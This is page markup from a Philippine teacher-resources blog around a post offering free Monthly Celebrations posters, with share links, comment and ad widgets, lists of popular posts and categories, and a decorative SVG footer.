<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html&title=Updated New Design Monthly Celebrations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html&title=Updated New Design Monthly Celebrations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html&title=Updated New Design Monthly Celebrations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html&title=Updated New Design Monthly Celebrations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg&description=    Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing.  Reciprocally, we encourage you to show s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>DEPED Materials</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg' itemprop='url'/>
</div>
<meta content='The Teachers Craft PH' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3299252258884481750?po=6711892617136566056&hl=en&saa=85391&origin=https://www.theteacherscraftph.link' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.theteacherscraftph.link/feeds/6711892617136566056/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_sidebar_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2546676677"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://web.facebook.com/theteacherscraft/?modal=admin_todo_tour'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://plus.google.com'><i></i>Google+<span>Follow</span></a></li>
<li><a href='https://youtube.com/channel/UCgKfdaxfDrfcna8U-Y48l_Q'><i></i>youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.theteacherscraftph.link/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2025/05/'>May</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2025/02/'>February</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2024/06/'>June</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2022/08/'>August</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/06/'>June</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/05/'>May</a> (33)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/04/'>April</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/03/'>March</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/02/'>February</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/01/'>January</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/12/'>December</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/11/'>November</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/08/'>August</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/06/'>June</a> (101)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com'><i></i><span class='smg-label'>facebook</span></a>
<a href='mailto:acb@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
www.facebook.com/teacherscraft
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.theteacherscraftph.link/'>Home</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3299252258884481750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.theteacherscraftph.link");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3299252258884481750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.theteacherscraftph.link");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_sidebar2_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2876520174"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-CfV6Axu33UNA2C8p-W_n3Azrfc1S3Jm21GgXKxeXwTXfKC8dBbn5zPVU_i3vuXRAO04bSYccpxq32gbGzD6ZVN7COHGp7SxMugYln9zqfoZvv1mPn0WF_Ekrxyjl-7MzHoSyBR4By1m/w72-h72-p-k-no-nu/core+values.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html'>DEPED Mission. Vision.Core Values</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these DEPED Mission. Vision.Core Values Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w72-h72-p-k-no-nu/monthly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html'>Updated New Design Monthly Celebrations</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage you to show s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0LCi4L6qt2LCg7ilu7btiIrja9cw64AUeuS5q11pBs0JqNoRmMPH8KUXzXpicE18b-3ayLUReZFTkIlCa7dYxAptpfkbBC2dujurPJIfzMZnbBdaouUOxOud7K4oDkVfGLgRUvwgBcyC/w72-h72-p-k-no-nu/filipiniana.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html'>FILIPINIANA POSTERS</a></div>
<div class='item-snippet'>&#160;&#160; Download for Free these Lupang Hinirang, Panatang Makabayan, ang Panunumpa ng Katapatan sa Watawat ng Pilipinas Posters in higher resolut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w72-h72-p-k-no-nu/SUMMATIVE2ND.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</a></div>
<div class='item-snippet'>&#160; &#160; Summative Test GRADE 1-6 Q1 &#160;FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></div>
<div class='item-snippet'>In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/modified-position-classification-and.html'>MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM</a></div>
<div class='item-snippet'>&#160; The Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:&#160; Classroom Teach...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqskc1qhc-F_RFzoYn81RQv3y4pqTEE-kWRByUjFYAOK7OaOJ1fZ4IUJbfCexX6h58TEgNyQZEaopJa53XDgTLxndJ_hZY3hLPlbQV85Yr6HN0NUiI15sk1KesNSdMUk7HTgvQmIjaPp_/w72-h72-p-k-no-nu/DRRM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html'>GAD.DRRM.ANTI-BULLYING.NDEP Posters</a></div>
<div class='item-snippet'>&#160; Download for free this GAD, DRRM, anti-bullying, and NDEP posters for your classroom. Higher Resolution for bigger printing. We encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/08/writing-numbers-in-numbers-and-words.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1KfY1h4w2-sHx6skkhbeui9c4V-UDsm27KRs7UbUDmp7knyg7rZnLCHNW5Rk_GS8tDcCt9NrX6alinXAU9aQ0fJTbOJZ6HRrxdlIWVaG6w6w2yToOcMgEcxdlTsdwWlVClC0mWnPpUof4/w72-h72-p-k-no-nu/number+symbol-words.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/08/writing-numbers-in-numbers-and-words.html'>WRITING NUMBERS IN SYMBOLS AND WORDS</a></div>
<div class='item-snippet'>Mathematics worksheets for Kinder and Grades 1 &amp;2. Download for free this instructional material that is helpful for your child. This fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2024/06/updated-matatag-curriculum-guide.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fQj5lfhJwxnmtb0uvvDxqS_7BsvNXs_BKUW5jCdkEpS67JPrIQiRpDssZN0hlUUSBBw8CLMLdgxUhr_CGFlpAN-4p8TVy1pnIk69PSo6mb-xghkT6NT3SKeLxYtJ8OSCEkD_oNFxk_L4WjKywhNh1KWpY2k8Cco2JuvXkV4m1YLzIDkDMTbidVPLDnJC/w72-h72-p-k-no-nu/heading%20blog.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2024/06/updated-matatag-curriculum-guide.html'>UPDATED MATATAG CURRICULUM GUIDE </a></div>
<div class='item-snippet'>&#160; Prior to the phased implementation of the MATATAG Curriculum starting SY 2024-2025, the Department of Education (DepEd) is conducting the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GqJQjfoaCECUEKlvXpweRaEF4DZ_PntfwP1ZlDIeiiq9TrCpnbhpbsY9KhI5hG_NYlw9MuN5NxBD-S4UsBGkerxg53mwZzJLm5Pd_9EReSRF9yIWLpSYE8TmN9RxDXrEhhc9TUVUkcZR/w72-h72-p-k-no-nu/Slide1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html'>ABAKADA</a></div>
<div class='item-snippet'>Filipino reading material for beginners. Download for free this Filipino instructional material that is helpful for your child. This file co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ACTIVITY%20%20SHEETS'>ACTIVITY  SHEETS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS'>CLASSROOM MATERIALS</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/COLORING%20IMS'>COLORING IMS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials'>DEPED Materials</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ENGLISH%20IMS'>ENGLISH IMS</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/FILIPINO%20IMS'>FILIPINO IMS</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATATAG%20CURRICULUM'>MATATAG CURRICULUM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATHEMATICS%20IMS'>MATHEMATICS IMS</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/Memo'>Memo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MODULES'>MODULES</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/News%20Story'>News Story</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/READING%20IMS'>READING IMS</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SCIENCE%20IMS'>SCIENCE IMS</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SOCIAL%20STUDIES%20IMS'>SOCIAL STUDIES IMS</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SUMMATIVE'>SUMMATIVE</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WHLP'>WHLP</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WRITING%20IMS'>WRITING IMS</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
The Teachers Craft 2020. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
